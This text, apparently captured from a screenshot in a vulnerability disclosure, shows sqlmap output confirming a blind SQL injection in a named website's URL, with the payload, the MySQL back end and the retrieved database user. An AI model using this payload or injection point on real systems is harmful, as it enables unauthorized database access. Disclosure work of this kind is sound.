 管理员: C:\Windows\system32\cmd.exe
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.lilywed.cn:80/tips-11 AND 4552=4552/
---
[09:25:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[09:25:33] [INFO] fetching current user
[09:25:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[09:25:33] [INFO] retrieved:
[09:25:33] [WARNING] reflective value(s) found and filtering out
wangzhan@localhost
current user:    'wangzhan@localhost'
[09:26:07] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.lilywed.cn'
[*] shutting down at 09:26:07
C:\Users\Administrator>
半:
www.wooyun.org